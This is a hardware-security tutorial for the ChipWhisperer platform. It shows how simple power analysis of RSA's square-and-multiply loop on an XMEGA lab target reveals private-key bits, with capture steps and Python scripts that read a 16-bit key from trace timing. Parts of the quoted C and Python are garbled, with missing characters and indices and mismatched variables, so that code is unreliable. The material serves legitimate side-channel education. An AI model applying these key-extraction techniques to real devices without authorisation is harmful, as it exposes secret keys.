V4:Tutorial B11 Breaking RSA

This tutorial has been updated for ChipWhisperer 4.0.0 release. If you are using 3.x.x see the "V3" link in the sidebar.

This tutorial does not work with non-XMEGA targets due to differences in how RSA is done on other platforms. A tutorial with a fault-based attack is available with ChipWhisperer 5.

B11: Breaking RSA
Target Architecture XMEGA
Hardware Crypto No
Software Release V3 / V4 / V5

RSA Attack Theory

We won't go into what RSA is, see the RSA Wikipedia article for a quick background. What we really care about is the following pieces of sudocode from that article used in decrypting a message:

/**
* Decrypt
*
* @param   {c} int / bigInt: the 'message' to be decoded (encoded with RSA.encrypt())
* @param   {d} int / bigInt: d value returned from RSA.generate() aka private key
* @param   {n} int / bigInt: n value returned from RSA.generate() aka public key (part I)
* @returns {bigInt} decrypted message
*/
RSA.decrypt = function(c, d, n){
return bigInt(c).modPow(d, n);
};

The most critical piece of information is that value d. It contains the private key, which if leaked would mean a compromise of the entire system. So let's assume we can monitor a target device while it decrypts any message (we don't even care what the message is). Our objective is to recover d.

Let's consider our actual target code, which will be the RSA implementation in avr-crypto-lib. This has been copied over to be part of the ChipWhisperer repository, and you can see the implementation rsa_basic.c of rsa_dec(). The function in question looks like this:

uint8_t rsa_dec(bigint_t* data, const rsa_privatekey_t* key){
if(key->n == 1){
bigint_expmod_u(data, data, &(key->components), &key->modulus);
return 0;
}
if(key->n == 5){
if (rsa_dec_crt_mono(data, key)){
return 3;
}
return 0;
}
if(key->n<8 || (key->n-5)%3 != 0){
return 1;
}
//rsa_dec_crt_multi(data, key, (key->n-5)/3);
return 2;
}

We'll consider the case where key->n == 5, so we have the rsa_dec_crt_mono() to attack. You can see that function Line 53 of that same file. I've removed all the debug code in the following so you can better see the program flow:

uint8_t rsa_dec_crt_mono(bigint_t* data, const rsa_privatekey_t* key){
bigint_t m1, m2;
m1.wordv = malloc((key->components.length_B /* + 1 */) * sizeof(bigint_word_t));
m2.wordv = malloc((key->components.length_B /* + 1 */) * sizeof(bigint_word_t));
if(!m1.wordv || !m2.wordv){
//Out of memory error
free(m1.wordv);
free(m2.wordv);
return 1;
}
bigint_expmod_u(&m1, data, &(key->components), &(key->components));
bigint_expmod_u(&m2, data, &(key->components), &(key->components));
bigint_sub_s(&m1, &m1, &m2);
}

bigint_reduce(&m1, &(key->components));
bigint_mul_u(data, &m1, &(key->components));
bigint_reduce(data, &(key->components));
bigint_mul_u(data, data, &(key->components));
free(m2.wordv);
free(m1.wordv);
return 0;
}

Note all the calls to bigint_expmod_u() with the private key material. If we could attack that function, all would be lost. These functions are elsewhere - it's in the bigint.c file at Line 812. Again we can see the source code here:

oid bigint_expmod_u(bigint_t* dest, const bigint_t* a, const bigint_t* exp, const bigint_t* r){
if(a->length_B==0 || r->length_B==0){
return;
}

bigint_t res, base;
bigint_word_t t, base_b[MAX(a->length_B,r->length_B)], res_b[r->length_B*2];
uint16_t i;
uint8_t j;
res.wordv = res_b;
base.wordv = base_b;
bigint_copy(&base, a);
bigint_reduce(&base, r);
res.wordv=1;
res.length_B=1;
res.info = 0;
if(exp->length_B == 0){
bigint_copy(dest, &res);
return;
}
uint8_t flag = 0;
t=exp->wordv[exp->length_B - 1];
for(i=exp->length_B; i > 0; --i){
t = exp->wordv[i - 1];
for(j=BIGINT_WORD_SIZE; j > 0; --j){
if(!flag){
if(t & (1<<(BIGINT_WORD_SIZE-1))){
flag = 1;
}
}
if(flag){
bigint_square(&res, &res);
bigint_reduce(&res, r);
if(t & (1<<(BIGINT_WORD_SIZE-1))){
bigint_mul_u(&res, &res, &base);
bigint_reduce(&res, r);
}
}
t<<=1;
}
}

SET_POS(&res);
bigint_copy(dest, &res);
}

Within that file, the part is the loop at the end. This is actually going through and doing the required a**exp % r function. If you look closely into that loop, you can see there is a variable t, which is set to the value t = exp->wordv[i - 1];. After each run through the loop it is shifted left one. That t variable contains the private key, and the reason it is shifted left is the following piece of code is checking if the MSB is '0' or '1':

bigint_square(&res, &res);
bigint_reduce(&res, r);
if(t & (1<<(BIGINT_WORD_SIZE-1))){
bigint_mul_u(&res, &res, &base);
bigint_reduce(&res, r);
}

What does this mean? While there is data-dependent code execution! If we could determine the program flow, we could simply read the private key off one bit at a time. This will be our attack on RSA that we perform in this tutorial.

Hardware Setup

The hardware setup is as in previous tutorials. The following will use the XMEGA example target, allowing you to complete this tutorial on the ChipWhisperer-Lite, the ChipWhisprer-Lite 2-Part Version target, or the UFO Board with the XMEGA target board.

You will only need the MEASURE input for performing power analysis, we will not be using the GLITCH output.

Building Example

The example code is present in hardware\victims\firmware\simpleserial-rsa. You can run the standard make command with your applicable platform:

make PLATFORM=CW303

Where the CW303 is the XMEGA target on the ChipWhisperer-Lite / UFO target. Note an existing binary is present in the repository, if using a release you can simply use that existing .hex-file.

Firmware Description

The example firmware file (simpleserial-rsa.c) pulls in a RSA implementation from avr-crypto-lib.

The main firmware file defines two functions:

The real_dec function performs a real RSA decryption. The input plaintext and key are fixed, and loaded internally in the software.

/* Perform a real RSA decryption, be aware this is VERY SLOW on AVR/XMEGA. At 7.37MHz using the default
1024 byte key it takes about 687 seconds (over 10 mins). */
uint8_t real_dec(uint8_t * pt)
{
/* Load encrypted message */

//Do an encryption on constant data
trigger_high();
if (rsa_dec(&cp, &priv_key)){
putch('F');
}
trigger_low();
return 0;
}

The VERY slow encryption can be seen by simply sending a t command. You will see a series of dots printed to the console as the RSA algorithm is running. Instead we will use the second function which performs a much smaller operation on a 16-byte key. The exact same code is used, only it runs on a MUCH smaller key that can be easily captured. The end of the tutorial will discuss how you could apply this to the full algorithm.

Finding SPA Leakage

We'll now get into experimenting with the SPA leakage. To do so we'll use the "SPA Setup" script, then make a few modifications.

The basic steps to connect to the ChipWhisperer device are described in Tutorial_B1_Building_a_SimpleSerial_Project. They are repeated here as well, however see Tutorial_B1_Building_a_SimpleSerial_Project for pictures & mode details.

1. Start ChipWhisperer-Capture
2. Under the Python Console tab, find the connect_cwlite_simpleserial.py script and double-click.
3. Check there are no errors on the connection.
4. Under the Python Console tab, find the setup_cwlite_xmega.py script and double-click.
5. Both the Target & Scope should switch to CON and be green circles.

The remaining instructions are now specific to the RSA tutorial:

1. If you haven't yet, program the simpleserial-rsa as appropriate. If using the XMEGA target on the ChipWhisperer-Lite/UFO board, this would be called victims/firmware/simpleserial-rsa/simpleserial-rsa-CW303.hex:2. Under the Target Settings tab, leave only the "Go Command", and delete the other commands (Load Key and Output Format). The RSA demo does not support sending a key, and instead will use the plaintext as a fake-key.3. Change the CLKGEN to be CLKGEN x1 via DCM4. Change the length of the trigger to be 24000 samples:5. Rather than do this manually - you can also run the following commands either in the script, or in the command line:
target.key_cmd = ""
target.output_cmd = ""

6. If you are using Capture V3.5.2 or later you will have support for the length of the trigger output being high reported back to you. If you run capture-1 for example you'll see the trigger was high for 177381 cycles:7. This is way too long! You won't be able to capture the entire trace in your 24000 length sample buffer. Instead we'll make the demo even shorter - in our case looking at the source code you can see there is a "flag" which is set high only AFTER the first 1 is received.
Thus change (a) the plaintext to be FIXED (by default it will be random), and then (b) change the input plaintext to be all 00's (00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00):8. We'll only be able to change the LAST TWO bytes, everything else will be too slow. So change the input plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00 and you can see the power trace change drastically, as below:9. Finally, let's flip another bit. Change the input plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 10, such that bit #4 in the final bit is set HIGH. We can plot the two power traces on top of each other, and you see that they are differing at a specific point in time:Walking back from the right, you can see this almost directly matches bit numbering for those last two bytes:With a bit of setup done, we can now perform a few captures.

Acquiring Example Data

Assuming you have a working example, the next step is the easiest. We will record a single project with the following data:

• 2x traces with secret key of 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00
• 2x traces with secret key of 00 00 00 00 00 00 00 00 00 00 00 00 00 00 81 40
• 2x traces with secret key of 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB E2
• 2x traces with secret key of 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB E3

We record 2x traces for each sequence to provide us with a 'reference' trace and another 'test' trace (in case we want to confirm a template match is working without using the exact same trace).

The third trace with the AB E2 key will be the most interesting, as we will use that to demonstrate a working attack. To acquire the traces required in the following section, perform the following:

1. Set the number of traces per capture to 2:2. Save the project file as rsa_test_2bytes.cwp .
3. Set the fixed plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00, press "Capture M".
4. Set the fixed plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 81 40, press "Capture M".
5. Set the fixed plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB E2, press "Capture M".
6. Set the fixed plaintext to 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB E3, press "Capture M".
7. Save the project.
8. Use the trace manager to check the acquisitions are as expected:Automating Attack

The final step is to automate this attack. There are a few ways to do this - we'll demonstrate a basic method, that you can extend to do a complete attack. In this example we're going to use a repeatable sequence, and look for the delay between this sequence. If we see a larger delay we know a square-multiply has occurred, otherwise it was only a square.

We'll simply define a "reference" sequence, and look for this sequence in the rest of the power trace. The following will be done in regular old Python, so start up your favorite Python editor to finish off the tutorial!

Our objectives are to do the following:

1. Load the trace file.
2. Find a suitable reference pattern.
3. Using the reference pattern, find the timing information and break the RSA power trace.

Loading the trace can be done with the ChipWhisperer software. Let's first do a few steps to load the data, as follows:

from chipwhisperer.common.api.CWCoreAPI import CWCoreAPI
from matplotlib.pylab import *
import numpy as np

cwapi = CWCoreAPI()
cwapi.openProject(r'c:\examplelocation\rsa_test.cwp')

tm = cwapi.project().traceManager()
ntraces = tm.numTraces()

#Reference trace
trace_ref = tm.getTrace(0)

plot(trace_ref)
show()

This should plot the example trace which might look something like this:

Plotting a Reference

So what's a good reference location? This is a little arbitrary, we will just define it as a suitable-sounding piece of information. You could get a reference pattern with something like the following:

start = 3600
rsa_ref_pattern = trace_ref[start:(start+500)]

Finally, let's compare the reference plot.

from chipwhisperer.common.api.CWCoreAPI import CWCoreAPI
from matplotlib.pylab import *
import numpy as np

cwapi = CWCoreAPI()
cwapi.openProject(r'c:\examplelocation\rsa_test.cwp')

tm = cwapi.project().traceManager()
ntraces = tm.numTraces()

#Reference trace
trace_ref = tm.getTrace(0)

#plot(trace_ref)
#show()

#The target trace we will attack
target_trace_number = 3

start = 3600
rsa_one = trace_ref[start:(start+500)]

diffs = []

for i in range(0, 23499):

diff = tm.getTrace(target_trace_number)[i:(i+len(rsa_one))] - rsa_one
diffs.append(np.sum(abs(diff)))

plot(diffs)
show()

The result should be a difference plot. Note the "difference" falls close to zero at a number of times. Depending on which trace you compare this with the exact pattern might vary, but you should see something roughly like the following:

BONUS: Why not use correlation or something else instead of the Sum of Difference metric? You can try that if you'd like:

corr_data = np.correlate(rsa_one,  tm.getTrace(target_trace_number), mode='full')
plot(corr_data, 'r')
show()

This is most useful when plotted on-top of the SAD plot.

Automating the Attack

The last step is almost the easiest. We'll now count the timing difference between locations we find the template. If we see a longer delay, we know that the system performed a square+multiply, instead of just a square.

You could find the location where it falls below some number (say 10) in a variety of ways. Let's do something like this:

diffs = np.array(diffs)
loc = np.where(diffs < 10)

#Get actual list
loc = loc

for i in range(0, len(loc)-1):
delta = loc[i+1]-loc[i]
print diff

Which should give you an output like the following (specific numbers will vary):

1855
1275
1275
1275
1275
1275
1275
1286
1275
1275
1275
1528
1275
1275
1275

Not there is a pretty long delay in the first run through, but later runs have roughly a constant time. There is three possible delays used in later bits:

• 1275 - The standard delay, indicating a square only ('0' in key-bit).
• 1286 - The standard delay with a little extra since it has finished processing an 8-bit chunk ('0' in key-bit still).
• 1528 - A much longer delay resulting from a square+multiply.

We can recover the complete key by simply looking at the delay value. We will arbitrarily choose a delay of longer than 1500 cycles indicating that a '1' has occurred, meaning we can recover the complete key using something like the following piece of code:

recovered_key = 0x0000
bitnum = 17

diffs = np.array(diffs)
loc = np.where(diffs < 10)

#Get actual list
loc = loc

for i in range(0, len(loc)-1):
delta = loc[i+1]-loc[i]
bitnum -= 1

if delta > 1300:
recovered_key |= 1<<bitnum

print("Key = %04x"%recovered_key)

Note the following problems with this code:

• Requires you to specify bit-length.
• Does not determine if last bit is a '1' (as has nothing after the last bit to compare to).

You can try to extend the above code by (1) counting the number of matches of the template, and (2) attempting to template the processing of the '1' bit instead, and directly determining where a '1' processing is occurring. This may require to to experiment with the location of the reference template.

The following shows a complete attack script which should recover the 'AB E2' key (but will fail with the AB E3 key):

from chipwhisperer.common.api.CWCoreAPI import CWCoreAPI
from matplotlib.pylab import *
import numpy as np

cwapi = CWCoreAPI()
cwapi.openProject(r'c:\users\colin\chipwhisperer_projects\tmp\rsa_test_16byte_80.cwp')

tm = cwapi.project().traceManager()
ntraces = tm.numTraces()

#Reference trace
trace_ref = tm.getTrace(0)

#plot(trace_ref)

#The target trace we will attack
#If following tutorial:
#0/1 = 80 00
#2/3 = 81 40
#4/5 = AB E2
#6/7 = AB E3 (this won't work as we don't detect the last 1)
target_trace_number = 4

start = 3600
rsa_one = trace_ref[start:(start+500)]

diffs = []

for i in range(0, 23499):

diff = tm.getTrace(target_trace_number)[i:(i+len(rsa_one))] - rsa_one
diffs.append(np.sum(abs(diff)))
#plot(diffs)

recovered_key = 0x0000
bitnum = 17

#The following is a different way to get the delta
last_t = -1
for t,d in enumerate(diffs):

if d < 10:
bitnum -= 1
if last_t > 0:
delta = t-last_t

print delta

if delta > 1300:
recovered_key |= 1<<bitnum

last_t = t

print("Key = %04x"%recovered_key)

Extending the Tutorial

The previous tutorial is a basic attack on the core RSA algorithm. There are several extensions of it you can try. As mentioned you can improve the automatic key recover algorithm.

You can also try performing this attack on longer key lengths -- this is made much easier with the ChipWhisperer-Pro, as it can use "streaming mode" to recover an extremely long key, or even capture the entire RSA algorithm.

The ChipWhisperer-Lite & Pro both have a "downsample" capability to fit a longer capture into your buffer. You may need an external low-pass filter in some cases, as downsampling below the speed of the device clock means you might lose synchronization after the code-dependent delay section runs.

The ChipWhisperer-Pro has a unique analog trigger feature. This can also be used to break the RSA algorithm by simply performing the pattern match in real-time, and measuring the time delay of trigger locations. This is demonstrated in the next section.

Use of SAD Trigger in ChipWhisperer-Pro

Performing the capture & post-processing of data may be difficult on a long capture. Instead we can use the hardware pattern matching block inside the ChipWhisperer-Pro to perform this attack, and avoid needing to carefully trigger the capture or even record the analog data at all.

This will require you to:

1. Perform an example capture to program the SAD block.
2. Configure the trigger out to be routed to the "AUX Out" pin.
3. Set the trigger in the ChipWhisperer-Pro as coming from the SAD block (otherwise the external trigger out will only duplicate the trigger-in pin state).
4. Configure the SAD reference waveform as some unique sequence with the square/multiply function.
5. Using an external device (logic analyzer, scope, etc) record the trigger pattern.
6. From the trigger pattern, directly read off the RSA secret key.

As an example, using the above simplified example we can see the delay pattern in our picoscope software used to measure the timing of the output trigger, where the BLUE trace is the trigger out from the XMEGA (i.e., it is HIGH during the processing of data), and yellow is the "Trigger Out" from the ChipWhisperer-Pro, indicating where the SAD pattern match block has indicated a matching analog sequence:

There are three possible delay values in the trigger out pulses:$\Delta t_a$,$\Delta t_b$, and$\Delta t_c$.

Note the trigger out is very short (one ADC cycle), so a reasonably fast capture speed may be needed to ensure no edges are lost, or a pulse stretcher used on the pulse output.

The 1's in the above waveform are indicated by the longer delay between successive edges ($\Delta t_a$ and$\Delta t_c$), as the square-multiply operation has a longer delay than a square only ($\Delta t_b$). The first delay$\Delta t_a$ is longer only due the fact this is the first 1 processed, other ones will have the delay$\Delta t_c$. A small variation in delay will also be noticed when moving between words of the RSA processing.

The ChipWhisperer-Pro trigger also makes it easier to attach the real RSA implementation, as it does not required storing an extremely long analog data trace and then postprocessing it. This is especially interesting as it does not require even knowing when the RSA implementation will be running.